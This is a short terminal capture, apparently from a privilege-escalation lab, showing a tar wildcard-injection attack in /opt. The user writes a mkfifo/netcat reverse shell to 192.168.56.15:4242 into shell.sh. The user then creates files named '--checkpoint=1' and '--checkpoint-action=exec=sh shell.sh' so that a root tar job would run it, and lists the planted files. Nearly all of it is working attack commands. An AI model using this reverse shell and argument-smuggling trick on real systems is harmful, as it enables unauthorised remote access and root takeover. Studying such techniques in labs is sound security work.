 test@priv: /opt 158x14
test@priv:/opt$ echo "rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.56.15 4242 >/tmp/f" > shell.sh
test@priv:/opt$ echo "" > "--checkpoint-action=exec=sh shell.sh"
test@priv:/opt$ echo "" > --checkpoint=1
test@priv:/opt$ ls -la
total 20
drwxrwxrwx  2 root root 4096 Apr  5 12:24  .
drwxr-xr-x 19 root root 4096 Mar 25 20:32  ..
-rw-rw-r--  1 test test    1 Apr  5 12:24 '--checkpoint=1'
-rw-rw-r--  1 test test    1 Apr  5 12:24 '--checkpoint-action=exec=sh shell.sh'
-rw-r--r--  1 root root    0 Apr  5 10:41  important.txt
-rw-rw-r--  1 test test   84 Apr  5 12:24  shell.sh
test@priv:/opt$